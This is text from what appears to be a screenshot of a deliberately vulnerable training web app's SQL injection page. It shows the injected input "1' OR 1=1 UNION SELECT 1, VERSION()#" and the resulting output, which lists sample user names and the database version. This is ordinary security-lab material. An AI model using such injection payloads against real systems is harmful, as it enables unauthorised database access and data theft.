 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.0.51a-3ubuntu5